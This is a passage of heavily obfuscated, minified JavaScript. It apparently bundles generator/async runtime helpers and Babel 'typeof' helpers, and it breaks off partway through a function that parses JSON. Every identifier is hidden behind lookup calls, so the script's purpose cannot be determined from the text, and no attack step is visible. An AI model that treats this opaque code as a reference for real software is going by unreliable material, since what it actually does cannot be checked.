CBn={};var JIn=NV[VK()[NM(pW)](F1,gb,EG,mK)][VK()[NM(pZ)].apply(null,[z4,L0n,lq,Hv])];var UGn=JIn[mZ()[ms(LP)](lg,QB,lK)];var SPn=NV[VK()[NM(pW)].call(null,mG(mG(P9)),gb,LP,mK)][VK()[NM(lK)](nB,L5,Xb,Gj)]||function(WUn,Yfn,svn){return Isn.apply(this,[xE,arguments]);};var Hxn=mW(Ss()[hs(LZ)](O4,Vq),typeof NV[VK()[NM(LP)].apply(null,[LB,VA,mY,Sd])])?NV[VK()[NM(LP)](B9,VA,Kl,Sd)]:{};var cNn=Hxn[Ss()[hs(kZ)](q2n,KR)]||Ss()[hs(dZ)].apply(null,[vv,B4]);var Bfn=Hxn[VK()[NM(xB)](mG([]),bq,rj,xj)]||VK()[NM(gj)](JVn,zI,fW,LZ);var qfn=Hxn[fHn()[v0n(pZ)](nB,Eb,Am,dx)]||mZ()[ms(l4)](LN,vg,ZM);try{var jqn=zQ.length;var vfn=mG({});L9n({},VK()[NM(Bg)].apply(null,[pg,xq,Yp,Kl]));}catch(DSn){zQ.splice(Qj(jqn,P9),Infinity,Gq);L9n=function(Ivn,djn,XXn){return Isn.apply(this,[N,arguments]);};}CBn[mZ()[ms(sK)].apply(null,[wM,jcn,jj])]=P5n;var Lbn=mZ()[ms(mq)].apply(null,[XVn,pP,WM]);var A7n=VK()[NM(zd)](D5,mE,Yp,Op);var CUn=Rr()[Bl(Q7)](Zq,zd,mG(mG({})),kf);var bXn=Rr()[Bl(AI)](B9,xB,jj,js);var O7n={};var Txn={};L9n(Txn,cNn,function(){return Isn.apply(this,[MD,arguments]);});var nxn=NV[tv(typeof VK()[NM(lK)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[pP,LI,QP,vz]):VK()[NM(pW)].apply(null,[rl,gb,Sl,mK])][tv(typeof VK()[NM(Op)],'undefined')?VK()[NM(A9)](Sd,xg,sZ,Nb):VK()[NM(Ax)].apply(null,[mG(mG(pZ)),ER,m4,gR])];var rmn=nxn&&nxn(nxn(AXn([])));rmn&&dl(rmn,JIn)&&UGn.call(rmn,cNn)&&(Txn=rmn);var Imn=LKn[VK()[NM(pZ)](mq,L0n,dZ,Hv)]=GJn[VK()[NM(pZ)](OP,L0n,zr,Hv)]=NV[VK()[NM(pW)].apply(null,[mG([]),gb,D5,mK])][fHn()[v0n(P9)].call(null,Pr,cP,AI,VX)](Txn);function bAn(Gvn){zQ.push(OI);[VK()[NM(BS)].apply(null,[Ax,Ym,mG(mG([])),jY]),Rr()[Bl(QP)](xW,bw,Yp,p0n),DW()[O5(SG)](mw,z4,Aw,XN,Pr,mG(mG(P9)))][DW()[O5(Pr)](m6n,mG([]),xw,MR,XN,lq)](function(Zvn){L9n(Gvn,Zvn,function(Ymn){var jfn;zQ.push(zs);return jfn=this[Rr()[Bl(mq)](DM,ALn,NG,Lb)](Zvn,Ymn),zQ.pop(),jfn;});});zQ.pop();}function rtn(UUn,Awn,ISn){var fmn=Lbn;return function(qUn,q7n){zQ.push(GN);if(tv(fmn,CUn))throw new (NV[Rr()[Bl(LP)](jcn,pg,C9,hW)])(VK()[NM(Q9)](NG,j5,C5,Am));if(tv(fmn,bXn)){if(tv(Rr()[Bl(QP)](xW,nI,xl,dv),qUn))throw q7n;var qvn;return qvn=P3(ZJ,[mZ()[ms(pW)].call(null,Up,zr,mG(P9)),KSn,Rr()[Bl(DM)](vv,MR,mG(P9),Y4),mG(pZ)]),zQ.pop(),qvn;}for(ISn[Rr()[Bl(lq)].call(null,YG,mG(P9),mG(mG([])),t3)]=qUn,ISn[VK()[NM(I1)].apply(null,[zr,IA,mG(mG(pZ)),n1])]=q7n;;){var Mjn=ISn[Ss()[hs(sK)](lm,VV)];if(Mjn){var w4n=fjn(Mjn,ISn);if(w4n){if(tv(w4n,O7n))continue;var Kmn;return zQ.pop(),Kmn=w4n,Kmn;}}if(tv(VK()[NM(BS)](pZ,Fq,mG(mG([])),jY),ISn[Rr()[Bl(lq)].call(null,YG,bd,pP,t3)]))ISn[mZ()[ms(Q7)](kH,c7,mG(mG(P9)))]=ISn[tv(typeof VK()[NM(lm)],M3('',[][[]]))?VK()[NM(A9)](jj,sA,Ar,RB):VK()[NM(C5)](mG({}),V4,Pr,hO)]=ISn[tv(typeof VK()[NM(l4)],'undefined')?VK()[NM(A9)](Bp,z7,xW,PX):VK()[NM(I1)].call(null,mG([]),IA,Q9,n1)];else if(tv(Rr()[Bl(QP)].apply(null,[xW,gs,Hg,dv]),ISn[Rr()[Bl(lq)].call(null,YG,Pr,mG({}),t3)])){if(tv(fmn,Lbn))throw fmn=bXn,ISn[VK()[NM(I1)](nI,IA,lm,n1)];ISn[dl(typeof DW()[O5(Bg)],'undefined')?DW()[O5(Bg)].apply(null,[Dl,z4,lR,Gj,B9,jf]):DW()[O5(pW)].call(null,Jx,C9,dS,tl,MA,vv)](ISn[VK()[NM(I1)].call(null,DM,IA,mG(P9),n1)]);}else tv(tv(typeof DW()[O5(pW)],M3([],[][[]]))?DW()[O5(pW)](SX,jj,Nj,sA,AY,m4):DW()[O5(SG)](mw,A9,BU,vv,Pr,Ar),ISn[Rr()[Bl(lq)].call(null,YG,kw,Er,t3)])&&ISn[MFn()[A6n(Bg)](nLn,nq,Pr,km)](DW()[O5(SG)](mw,Xb,BU,IG,Pr,Gj),ISn[VK()[NM(I1)].apply(null,[JVn,IA,mG(mG({})),n1])]);fmn=CUn;var l7n=Isn(zV,[UUn,Awn,ISn]);if(tv(tv(typeof Ss()[hs(zd)],M3('',[][[]]))?Ss()[hs(Pr)](IZ,gY):Ss()[hs(l4)].apply(null,[kS,XB]),l7n[Ss()[hs(xl)](kZ,EU)])){if(fmn=ISn[dl(typeof Rr()[Bl(pZ)],'undefined')?Rr()[Bl(DM)](vv,IZ,pZ,Y4):Rr()[Bl(vv)](B7,IG,AK,dN)]?bXn:A7n,tv(l7n[tv(typeof VK()[NM(lm)],'undefined')?VK()[NM(A9)](gj,OB,mG([]),Hg):VK()[NM(I1)](Bp,IA,mG([]),n1)],O7n))continue;var fAn;return fAn=P3(ZJ,[mZ()[ms(pW)].apply(null,[Up,zr,AI]),l7n[VK()[NM(I1)].apply(null,[Yp,IA,mG(pZ),n1])],dl(typeof Rr()[Bl(bd)],'undefined')?Rr()[Bl(DM)](vv,JZ,mG(mG(P9)),Y4):Rr()[Bl(vv)].call(null,UA,F1,mK,YG),ISn[Rr()[Bl(DM)](vv,bw,dj,Y4)]]),zQ.pop(),fAn;}tv(dl(typeof Rr()[Bl(Pr)],M3('',[][[]]))?Rr()[Bl(QP)](xW,ALn,D5,dv):Rr()[Bl(vv)](gN,OP,tl,UN),l7n[Ss()[hs(xl)](kZ,EU)])&&(fmn=bXn,ISn[tv(typeof Rr()[Bl(mY)],'undefined')?Rr()[Bl(vv)](tS,BS,Z3,PS):Rr()[Bl(lq)](YG,wg,lK,t3)]=Rr()[Bl(QP)](xW,Bp,N5,dv),ISn[VK()[NM(I1)].apply(null,[Yp,IA,mG(mG(P9)),n1])]=l7n[tv(typeof VK()[NM(Bg)],M3([],[][[]]))?VK()[NM(A9)](Mf,LDn,zr,x5):VK()[NM(I1)](Kl,IA,gs,n1)]);}zQ.pop();};}function fjn(Hwn,sNn){zQ.push(sZ);var zBn=sNn[Rr()[Bl(lq)](YG,Z3,mG(mG(pZ)),YZ)];var cfn=Hwn[Ss()[hs(kZ)].call(null,q2n,rY)][zBn];if(tv(cfn,KSn)){var fbn;return sNn[Ss()[hs(sK)].call(null,lm,Mm)]=null,tv(Rr()[Bl(QP)].call(null,xW,mG([]),rl,Gw),zBn)&&Hwn[tv(typeof Ss()[hs(LP)],M3([],[][[]]))?Ss()[hs(Pr)](sb,AY):Ss()[hs(kZ)](q2n,rY)][DW()[O5(SG)](mw,IZ,AU,Am,Pr,Sd)]&&(sNn[Rr()[Bl(lq)].call(null,YG,bw,jj,YZ)]=DW()[O5(SG)].call(null,mw,ALn,AU,ZM,Pr,zd),sNn[dl(typeof VK()[NM(zd)],M3('',[][[]]))?VK()[NM(I1)].apply(null,[Yp,lI,QP,n1]):VK()[NM(A9)](C9,dB,cP,Xf)]=KSn,fjn(Hwn,sNn),tv(Rr()[Bl(QP)].call(null,xW,Am,Kl,Gw),sNn[Rr()[Bl(lq)].apply(null,[YG,I1,mG(P9),YZ])]))||dl(DW()[O5(SG)](mw,mG(P9),AU,kw,Pr,hb),zBn)&&(sNn[Rr()[Bl(lq)].call(null,YG,gs,mG([]),YZ)]=Rr()[Bl(QP)].call(null,xW,JN,lq,Gw),sNn[dl(typeof VK()[NM(I1)],M3('',[][[]]))?VK()[NM(I1)].call(null,IG,lI,pZ,n1):VK()[NM(A9)](mG({}),R7,OP,GX)]=new (NV[tv(typeof mZ()[ms(lK)],'undefined')?mZ()[ms(Op)](gb,Cm,xl):mZ()[ms(LZ)](bb,Ym,Cq)])(M3(M3(Ss()[hs(mq)](nI,m7),zBn),mZ()[ms(AI)](cR,l4,A9)))),zQ.pop(),fbn=O7n,fbn;}var YSn=Isn(zV,[cfn,Hwn[Ss()[hs(kZ)](q2n,rY)],sNn[VK()[NM(I1)](XG,lI,mq,n1)]]);if(tv(Rr()[Bl(QP)](xW,mG(mG(P9)),l4,Gw),YSn[Ss()[hs(xl)].call(null,kZ,jcn)])){var S7n;return sNn[Rr()[Bl(lq)](YG,pP,B9,YZ)]=Rr()[Bl(QP)].call(null,xW,wg,mG({}),Gw),sNn[VK()[NM(I1)](QP,lI,mG(pZ),n1)]=YSn[VK()[NM(I1)](Gj,lI,mG(mG([])),n1)],sNn[Ss()[hs(sK)].apply(null,[lm,Mm])]=null,zQ.pop(),S7n=O7n,S7n;}var Xmn=YSn[dl(typeof VK()[NM(pZ)],'undefined')?VK()[NM(I1)](D5,lI,JN,n1):VK()[NM(A9)](IZ,gf,mq,l7)];var njn;return njn=Xmn?Xmn[Rr()[Bl(DM)](vv,vv,Z3,D4)]?(sNn[Hwn[VK()[NM(mK)](tl,jI,XN,rr)]]=Xmn[mZ()[ms(pW)](lb,zr,Xb)],sNn[VK()[NM(BS)].call(null,zr,gf,zr,jY)]=Hwn[VK()[NM(rj)](mG(P9),sw,I1,EHn)],dl(DW()[O5(SG)].apply(null,[mw,vv,AU,D5,Pr,Sd]),sNn[Rr()[Bl(lq)](YG,MR,D5,YZ)])&&(sNn[Rr()[Bl(lq)].apply(null,[YG,OP,F1,YZ])]=VK()[NM(BS)](XN,gf,Ax,jY),sNn[VK()[NM(I1)].apply(null,[D5,lI,XN,n1])]=KSn),sNn[Ss()[hs(sK)].apply(null,[lm,Mm])]=null,O7n):Xmn:(sNn[Rr()[Bl(lq)].apply(null,[YG,l4,Gj,YZ])]=tv(typeof Rr()[Bl(mq)],'undefined')?Rr()[Bl(vv)].apply(null,[Lj,EG,EG,AY]):Rr()[Bl(QP)](xW,XG,JVn,Gw),sNn[dl(typeof VK()[NM(P9)],'undefined')?VK()[NM(I1)](mG(pZ),lI,BS,n1):VK()[NM(A9)](mG(pZ),QS,F1,zR)]=new (NV[mZ()[ms(LZ)](bb,Ym,Am)])(mZ()[ms(DM)](jb,PP,B9)),sNn[Ss()[hs(sK)](lm,Mm)]=null,O7n),zQ.pop(),njn;}Qtn[VK()[NM(pZ)](mG(mG(P9)),L0n,Kl,Hv)]=LKn;SPn(Imn,Ss()[hs(pZ)](Tl,M4),P3(ZJ,[mZ()[ms(pW)](Nd,zr,Yp),LKn,tv(typeof fHn()[v0n(lK)],'undefined')?fHn()[v0n(Hg)](ALn,tq,lq,Hg):fHn()[v0n(Pr)](rr,mS,ALn,VX),mG(SK[LZ])]));SPn(LKn,Ss()[hs(pZ)].apply(null,[Tl,M4]),P3(ZJ,[mZ()[ms(pW)].call(null,Nd,zr,Hg),Qtn,fHn()[v0n(Pr)].apply(null,[rr,mS,vv,VX]),mG(pZ)]));Qtn[Ss()[hs(QP)](n1,GB)]=L9n(LKn,qfn,mZ()[ms(Gj)].call(null,zT,lS,mG(P9)));CBn[VK()[NM(OI)](wg,Yv,zr,lK)]=function(rAn){zQ.push(Rq);var jwn=mW(dl(typeof Ss()[hs(lK)],M3([],[][[]]))?Ss()[hs(LZ)](O4,fX):Ss()[hs(Pr)](vY,rl),typeof rAn)&&rAn[dl(typeof Ss()[hs(QP)],'undefined')?Ss()[hs(pZ)].apply(null,[Tl,YZ]):Ss()[hs(Pr)](SN,jS)];var pjn;return pjn=mG(mG(jwn))&&(tv(jwn,Qtn)||tv(mZ()[ms(Gj)](Eq,lS,I1),jwn[tv(typeof Ss()[hs(kZ)],'undefined')?Ss()[hs(Pr)](rq,DA):Ss()[hs(QP)](n1,tX)]||jwn[Rr()[Bl(B9)](fW,P9,mG(mG(pZ)),Cw)])),zQ.pop(),pjn;};CBn[dl(typeof Ss()[hs(kw)],'undefined')?Ss()[hs(Q7)].apply(null,[pP,P4]):Ss()[hs(Pr)](Wq,XS)]=function(qAn){zQ.push(WU);NV[VK()[NM(pW)](mG(mG({})),GG,mG(mG({})),mK)][Ss()[hs(AI)](Sq,bP)]?NV[VK()[NM(pW)](Hg,GG,Xb,mK)][Ss()[hs(AI)].call(null,Sq,bP)](qAn,LKn):(qAn[Ss()[hs(DM)](Yj,G9)]=LKn,L9n(qAn,qfn,mZ()[ms(Gj)].apply(null,[wd,lS,mG(mG([]))])));qAn[VK()[NM(pZ)](P9,Fp,mG([]),Hv)]=NV[VK()[NM(pW)](gs,GG,bd,mK)][tv(typeof fHn()[v0n(pg)],M3([],[][[]]))?fHn()[v0n(Hg)](wj,Pr,OI,hB):fHn()[v0n(P9)](Pr,cP,JN,X1)](Imn);var OSn;return zQ.pop(),OSn=qAn,OSn;};CBn[Ss()[hs(lq)](Ym,ZP)]=function(NIn){return Isn.apply(this,[At,arguments]);};bAn(q1n[VK()[NM(pZ)].call(null,mK,L0n,Ar,Hv)]);L9n(q1n[VK()[NM(pZ)].call(null,mG(mG(P9)),L0n,mG(P9),Hv)],Bfn,function(){return Isn.apply(this,[QC,arguments]);});CBn[VK()[NM(m4)].apply(null,[pZ,JW,IG,wI])]=q1n;CBn[dl(typeof mZ()[ms(Q7)],M3('',[][[]]))?mZ()[ms(lm)].apply(null,[BG,YHn,sZ]):mZ()[ms(Op)](YI,p6n,pP)]=function(Rvn,gvn,kqn,Rwn,IUn){zQ.push(J0n);tv(f8(pZ),IUn)&&(IUn=NV[MFn()[A6n(Op)](Pq,JFn,XN,Hg)]);var NSn=new q1n(P5n(Rvn,gvn,kqn,Rwn),IUn);var Mqn;return Mqn=CBn[VK()[NM(OI)].apply(null,[bd,wb,sK,lK])](gvn)?NSn:NSn[VK()[NM(BS)](JN,Rf,mG(mG(pZ)),jY)]()[mZ()[ms(QP)](MU,lK,mG([]))](function(SAn){var jBn;zQ.push(nLn);return jBn=SAn[Rr()[Bl(DM)].apply(null,[vv,N5,XN,hg])]?SAn[tv(typeof mZ()[ms(Bp)],M3([],[][[]]))?mZ()[ms(Op)].apply(null,[sK,qA,Sd]):mZ()[ms(pW)].call(null,WK,zr,Q9)]:NSn[VK()[NM(BS)](mG([]),dS,OI,jY)](),zQ.pop(),jBn;}),zQ.pop(),Mqn;};bAn(Imn);L9n(Imn,qfn,mZ()[ms(xB)].call(null,UA,BS,LB));L9n(Imn,cNn,function(){return Isn.apply(this,[CV,arguments]);});L9n(Imn,Ss()[hs(wg)].apply(null,[TS,sl]),function(){return Isn.apply(this,[QJ,arguments]);});CBn[dl(typeof mZ()[ms(lm)],M3('',[][[]]))?mZ()[ms(I1)](Aq,wR,Er):mZ()[ms(Op)].call(null,Mm,MI,LB)]=function(dCn){return TDn.apply(this,[Fk,arguments]);};CBn[dl(typeof Rr()[Bl(I1)],'undefined')?Rr()[Bl(Cq)].apply(null,[OP,sA,gj,V4]):Rr()[Bl(vv)](tm,DM,bw,sU)]=AXn;Mdn[VK()[NM(pZ)](kw,L0n,rl,Hv)]=P3(ZJ,[Ss()[hs(pZ)](Tl,M4),Mdn,VK()[NM(kw)](gs,Eq,fW,Dm),function nSn(ZBn){zQ.push(tkn);if(this[VK()[NM(nI)](bd,D3,IG,Hg)]=SK[LZ],this[tv(typeof VK()[NM(Bp)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[JVn,JEn,ZM,n7]):VK()[NM(BS)](mG([]),zI,kZ,jY)]=pZ,this[mZ()[ms(Q7)](As,c7,N5)]=this[VK()[NM(C5)](mG(mG({})),L1,dj,hO)]=KSn,this[Rr()[Bl(DM)].apply(null,[vv,B9,C5,c5])]=mG(O[Ss()[hs(Bp)](IZ,Xv)]()),this[Ss()[hs(sK)](lm,kK)]=null,this[Rr()[Bl(lq)](YG,PN,D5,Z1)]=VK()[NM(BS)].apply(null,[LZ,zI,xB,jY]),this[VK()[NM(I1)](Cq,Yv,JN,n1)]=KSn,this[mZ()[ms(Bp)](xf,EG,C9)][DW()[O5(Pr)](m6n,mK,Ab,m4,XN,mG(P9))](gNn),mG(ZBn))for(var dfn in this)tv(mZ()[ms(z4)].apply(null,[FW,D5,Cq]),dfn[dl(typeof Ss()[hs(dZ)],'undefined')?Ss()[hs(nB)](Eb,s3):Ss()[hs(Pr)](UA,cN)](pZ))&&UGn.call(this,dfn)&&mG(NV[VK()[NM(fW)].apply(null,[mK,xQ,F1,jf])](XLn(dfn[dl(typeof mZ()[ms(Xb)],M3([],[][[]]))?mZ()[ms(zd)](J3,xw,tl):mZ()[ms(Op)](BI,wS,A9)](P9))))&&(this[dfn]=KSn);zQ.pop();},Ss()[hs(Cq)](PN,BP),function(){return TDn.apply(this,[ZJ,arguments]);},DW()[O5(Bg)].call(null,Dl,kZ,wX,Sl,B9,xW),function Xfn(c7n){zQ.push(xM);if(this[Rr()[Bl(DM)](vv,OP,OI,NK)])throw c7n;var wNn=this;function Oqn(TNn,gwn){zQ.push(VR);pMn[Ss()[hs(xl)](kZ,tU)]=Rr()[Bl(QP)].call(null,xW,dZ,Z3,sq);pMn[VK()[NM(I1)].apply(null,[cP,Bj,WM,n1])]=c7n;wNn[tv(typeof VK()[NM(gj)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[mG(P9),lm,mG(mG(P9)),C5]):VK()[NM(BS)].call(null,zd,fLn,mG(P9),jY)]=TNn;gwn&&(wNn[tv(typeof Rr()[Bl(Q9)],'undefined')?Rr()[Bl(vv)].call(null,WS,mG(pZ),gs,vq):Rr()[Bl(lq)].apply(null,[YG,Er,OI,gr])]=VK()[NM(BS)](jf,fLn,kw,jY),wNn[dl(typeof VK()[NM(XG)],M3([],[][[]]))?VK()[NM(I1)](LB,Bj,tl,n1):VK()[NM(A9)].call(null,bd,X7,OP,LO)]=KSn);var LNn;return zQ.pop(),LNn=mG(mG(gwn)),LNn;}for(var xSn=Qj(this[mZ()[ms(Bp)].apply(null,[ZA,EG,rl])][mZ()[ms(pZ)].apply(null,[dG,m4,pZ])],P9);Fm(xSn,pZ);--xSn){var Yxn=this[mZ()[ms(Bp)](ZA,EG,SG)][xSn],pMn=Yxn[W1()[M9(lK)](rl,vg,pg,kw,Cj)];if(tv(tv(typeof mZ()[ms(Bp)],M3('',[][[]]))?mZ()[ms(Op)](ff,xl,mG(P9)):mZ()[ms(Cq)].call(null,KW,xg,lq),Yxn[VK()[NM(Sl)](NG,fb,Q9,Ar)])){var Exn;return Exn=Oqn(Rr()[Bl(Gj)](tA,mG([]),Op,Df)),zQ.pop(),Exn;}if(P2n(Yxn[VK()[NM(Sl)].call(null,mG(P9),fb,IG,Ar)],this[VK()[NM(nI)](Bp,Lp,gs,Hg)])){var l4n=UGn.call(Yxn,mZ()[ms(lq)].apply(null,[Nm,EHn,Hg])),bUn=UGn.call(Yxn,mZ()[ms(wg)].call(null,UZ,JN,PN));if(l4n&&bUn){if(kY(this[VK()[NM(nI)].call(null,mG(mG(P9)),Lp,WM,Hg)],Yxn[mZ()[ms(lq)].apply(null,[Nm,EHn,QP])])){var vAn;return vAn=Oqn(Yxn[mZ()[ms(lq)](Nm,EHn,dj)],mG(pZ)),zQ.pop(),vAn;}if(kY(this[VK()[NM(nI)](mG(P9),Lp,mY,Hg)],Yxn[mZ()[ms(wg)](UZ,JN,DM)])){var JAn;return JAn=Oqn(Yxn[mZ()[ms(wg)].call(null,UZ,JN,wg)]),zQ.pop(),JAn;}}else if(l4n){if(kY(this[VK()[NM(nI)].call(null,Am,Lp,rj,Hg)],Yxn[mZ()[ms(lq)](Nm,EHn,C9)])){var Mwn;return Mwn=Oqn(Yxn[mZ()[ms(lq)](Nm,EHn,gs)],mG(pZ)),zQ.pop(),Mwn;}}else{if(mG(bUn))throw new (NV[dl(typeof Rr()[Bl(cP)],M3('',[][[]]))?Rr()[Bl(LP)](jcn,Sl,Gj,cZ):Rr()[Bl(vv)].call(null,kx,hb,Bp,bX)])(tv(typeof Rr()[Bl(lm)],M3('',[][[]]))?Rr()[Bl(vv)](XI,sZ,z4,Pw):Rr()[Bl(lm)](D5,NG,mG(mG([])),TK));if(kY(this[VK()[NM(nI)](mK,Lp,F1,Hg)],Yxn[mZ()[ms(wg)].call(null,UZ,JN,EG)])){var Kqn;return Kqn=Oqn(Yxn[mZ()[ms(wg)].call(null,UZ,JN,Hg)]),zQ.pop(),Kqn;}}}}zQ.pop();},MFn()[A6n(Bg)](tnn,nq,Pr,OI),function dXn(Bbn,z4n){zQ.push(CX);for(var XSn=Qj(this[mZ()[ms(Bp)](Nb,EG,mG(mG(P9)))][mZ()[ms(pZ)].apply(null,[WK,m4,sA])],P9);Fm(XSn,pZ);--XSn){var BAn=this[mZ()[ms(Bp)](Nb,EG,Ar)][XSn];if(P2n(BAn[VK()[NM(Sl)].apply(null,[Ax,mnn,Am,Ar])],this[dl(typeof VK()[NM(EG)],M3('',[][[]]))?VK()[NM(nI)].call(null,km,U5,Hg,Hg):VK()[NM(A9)].call(null,C5,Oj,bd,vX)])&&UGn.call(BAn,mZ()[ms(wg)].call(null,wr,JN,mG(mG(pZ))))&&kY(this[VK()[NM(nI)].apply(null,[bd,U5,mK,Hg])],BAn[tv(typeof mZ()[ms(sA)],'undefined')?mZ()[ms(Op)](C0n,CDn,SG):mZ()[ms(wg)](wr,JN,hb)])){var Axn=BAn;break;}}Axn&&(tv(W1()[M9(z4)].call(null,z4,Ob,A9,m4,BN),Bbn)||tv(VK()[NM(bw)](nI,k3,Z3,jw),Bbn))&&P2n(Axn[VK()[NM(Sl)](wg,mnn,mG(mG(P9)),Ar)],z4n)&&P2n(z4n,Axn[mZ()[ms(wg)].call(null,wr,JN,mG([]))])&&(Axn=null);var Sjn=Axn?Axn[W1()[M9(lK)](BS,vg,pg,Q7,Gs)]:{};Sjn[Ss()[hs(xl)].call(null,kZ,Dkn)]=Bbn;Sjn[VK()[NM(I1)](F1,YFn,rj,n1)]=z4n;var gSn;return gSn=Axn?(this[Rr()[Bl(lq)].call(null,YG,sZ,C9,BK)]=VK()[NM(BS)].call(null,mG(mG(P9)),RU,P9,jY),this[VK()[NM(BS)].apply(null,[LZ,RU,dj,jY])]=Axn[mZ()[ms(wg)].apply(null,[wr,JN,C5])],O7n):this[Ss()[hs(Gj)].apply(null,[Yp,Lm])](Sjn),zQ.pop(),gSn;},Ss()[hs(Gj)].call(null,Yp,zkn),function xwn(qxn,xmn){zQ.push(FS);if(tv(Rr()[Bl(QP)].call(null,xW,gs,mG({}),nv),qxn[Ss()[hs(xl)](kZ,Mq)]))throw qxn[VK()[NM(I1)](mG(mG(pZ)),gZ,F1,n1)];tv(tv(typeof W1()[M9(SG)],M3(VK()[NM(Bg)](kw,kH,AK,Kl),[][[]]))?W1()[M9(vv)](C5,CEn,VX,N5,bf):W1()[M9(z4)](zr,Ob,A9,WM,bl),qxn[Ss()[hs(xl)](kZ,Mq)])||tv(VK()[NM(bw)].apply(null,[JZ,Qr,mG(mG(pZ)),jw]),qxn[Ss()[hs(xl)](kZ,Mq)])?this[VK()[NM(BS)](lK,rW,xl,jY)]=qxn[VK()[NM(I1)](IZ,gZ,jj,n1)]:tv(DW()[O5(SG)](mw,mG(mG(P9)),T3,sZ,Pr,I1),qxn[Ss()[hs(xl)].call(null,kZ,Mq)])?(this[VK()[NM(cP)](AK,DK,mq,Sl)]=this[VK()[NM(I1)](LZ,gZ,km,n1)]=qxn[VK()[NM(I1)](B9,gZ,mG(mG(P9)),n1)],this[Rr()[Bl(lq)](YG,BS,fW,q1)]=DW()[O5(SG)](mw,vv,T3,IG,Pr,pg),this[VK()[NM(BS)](Pr,rW,Sl,jY)]=Rr()[Bl(Gj)](tA,cP,cP,AW)):tv(dl(typeof Ss()[hs(PN)],M3('',[][[]]))?Ss()[hs(l4)](kS,Hr):Ss()[hs(Pr)].call(null,Hcn,Jcn),qxn[Ss()[hs(xl)](kZ,Mq)])&&xmn&&(this[VK()[NM(BS)](XG,rW,mG([]),jY)]=xmn);var Yjn;return zQ.pop(),Yjn=O7n,Yjn;},DW()[O5(Op)](nf,BS,dDn,OI,Pr,C9),function nXn(VMn){zQ.push(kJn);for(var mvn=Qj(this[tv(typeof mZ()[ms(pP)],'undefined')?mZ()[ms(Op)](W2n,Vm,sZ):mZ()[ms(Bp)](Lb,EG,Pr)][mZ()[ms(pZ)](WW,m4,mG(P9))],P9);Fm(mvn,pZ);--mvn){var bBn=this[mZ()[ms(Bp)](Lb,EG,Ar)][mvn];if(tv(bBn[mZ()[ms(wg)](ss,JN,rl)],VMn)){var jbn;return this[dl(typeof Ss()[hs(pW)],M3('',[][[]]))?Ss()[hs(Gj)].apply(null,[Yp,Bq]):Ss()[hs(Pr)](vj,LY)](bBn[W1()[M9(lK)](jj,vg,pg,A9,TJn)],bBn[VK()[NM(sA)].call(null,rr,bZ,Bp,Bp)]),zQ.pop(),gNn(bBn),jbn=O7n,jbn;}}zQ.pop();},VK()[NM(rl)].call(null,xW,Ts,mG(pZ),LP),function swn(twn){zQ.push(CR);for(var MUn=Qj(this[dl(typeof mZ()[ms(B9)],M3([],[][[]]))?mZ()[ms(Bp)](dEn,EG,BS):mZ()[ms(Op)](zX,Q7,bf)][mZ()[ms(pZ)].apply(null,[fl,m4,P9])],P9);Fm(MUn,pZ);--MUn){var q4n=this[mZ()[ms(Bp)](dEn,EG,mG(P9))][MUn];if(tv(q4n[VK()[NM(Sl)](rj,Fnn,dj,Ar)],twn)){var OBn=q4n[W1()[M9(lK)](Ar,vg,pg,mG(mG(pZ)),JA)];if(tv(Rr()[Bl(QP)].call(null,xW,mG({}),MR,YB),OBn[Ss()[hs(xl)](kZ,Uw)])){var xbn=OBn[VK()[NM(I1)].call(null,Mf,CX,mG(mG(pZ)),n1)];gNn(q4n);}var VBn;return zQ.pop(),VBn=xbn,VBn;}}throw new (NV[Rr()[Bl(LP)](jcn,Pr,mG(mG(pZ)),PU)])(MFn()[A6n(pg)](nN,pZ,JZ,pg));},Ss()[hs(lm)](Zq,Ag),function dUn(x4n,DIn,rBn){zQ.push(fO);this[Ss()[hs(sK)].apply(null,[lm,PG])]=P3(ZJ,[Ss()[hs(kZ)](q2n,MU),AXn(x4n),VK()[NM(mK)].call(null,Er,Hd,mG([]),rr),DIn,VK()[NM(rj)](I1,hI,mG([]),EHn),rBn]);tv(VK()[NM(BS)].call(null,Xb,Pb,C9,jY),this[Rr()[Bl(lq)](YG,Kl,WM,ks)])&&(this[VK()[NM(I1)].apply(null,[mG(mG(pZ)),pj,Cq,n1])]=KSn);var pfn;return zQ.pop(),pfn=O7n,pfn;}]);var Emn;return zQ.pop(),Emn=CBn,Emn;};var kvn=function(mSn){"@babel/helpers - typeof";zQ.push(mI);kvn=mW(Ss()[hs(LZ)](O4,NX),typeof NV[VK()[NM(LP)].call(null,EG,nA,Ar,Sd)])&&mW(DW()[O5(P9)](xg,Yp,ZY,OP,Pr,mG(mG(pZ))),typeof NV[VK()[NM(LP)].call(null,mG(mG({})),nA,mG([]),Sd)][Ss()[hs(kZ)].call(null,q2n,Vl)])?function(QJn){return TDn.apply(this,[Ah,arguments]);}:function(shn){return TDn.apply(this,[wL,arguments]);};var z7n;return zQ.pop(),z7n=kvn(mSn),z7n;};var bWn=function(bqn){"@babel/helpers - typeof";zQ.push(Q7);bWn=mW(Ss()[hs(LZ)].apply(null,[O4,m6n]),typeof NV[dl(typeof VK()[NM(pW)],M3([],[][[]]))?VK()[NM(LP)](Ar,p7,Q9,Sd):VK()[NM(A9)].apply(null,[wg,Gf,pZ,cN])])&&mW(DW()[O5(P9)](xg,mG(mG({})),kU,IG,Pr,mG(mG(pZ))),typeof NV[VK()[NM(LP)](Cq,p7,LZ,Sd)][Ss()[hs(kZ)].call(null,q2n,Rw)])?function(Wnn){return TDn.apply(this,[Yn,arguments]);}:function(wz){return TDn.apply(this,[CV,arguments]);};var Xqn;return zQ.pop(),Xqn=bWn(bqn),Xqn;};var C1n=function(sXn){zQ.push(jw);if(sXn[Ss()[hs(NG)](c7,hj)]){var DRn=NV[DW()[O5(XG)](hS,Bp,CA,rr,vv,mG(mG(pZ)))][Ss()[hs(sZ)](QP,t4)](sXn[Ss()[hs(NG)](c7,hj)]);if(DRn[mZ()[ms(LP)](j2n,QB,l4)](Lsn)&&DRn[mZ()[ms(LP)](j2n,QB,Bp)](mrn)&&DRn[mZ()[ms(LP)].apply(null,[j2n,QB,mG(pZ)])](Y5n)){var GUn=DRn[Lsn][mZ()[ms(JZ)](JR,mS,IZ)](Rr()[Bl(rl)](Q7,D5,SG,UI));var cXn=DRn[mrn][mZ()[ms(JZ)].call(null,JR,mS,jf)](Rr()[Bl(rl)](Q7,wg,Q7,UI));M3n=NV[tv(typeof 